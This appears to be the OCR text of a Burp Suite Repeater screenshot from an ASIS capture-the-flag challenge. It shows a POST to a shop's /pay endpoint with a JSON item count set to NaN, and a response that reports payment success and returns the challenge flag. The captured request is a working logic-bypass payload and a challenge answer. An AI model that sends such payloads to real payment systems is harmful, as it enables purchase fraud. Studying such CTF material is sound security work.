 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://46.101.173.61 ?
Request
Raw Params Headers Hex
POST /pay HTTP/1.1
Host: 46.101.173.61
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://46.101.173.61/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 50
Cookie:
session=eyJjb3Vwb25zIjpbXSwiY3JlZGl0IjowfQ.DcmGEg._h6rVSPoKCRiCCYRdUbMZ79
PvD4
Connection: close
{"card":[{"name":"asis","count":NaN}],"coupon":""}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 May 2018 05:05:07 GMT
Content-Type: application/json
Content-Length: 93
Connection: close
Set-Cookie:
session=eyJjb3Vwb25zIjpbIiJdLCJjcmVkaXQiOk5hTn0.DcmHAw.EuTRXKCZ_AhNebghAQdR2bIK7ig;
HttpOnly; Path=/
{"data": [{"data": "ASIS{th1@n_3xpens1ve_Fl@G}\n", "flag": "asis"}], "result": "pay
success"}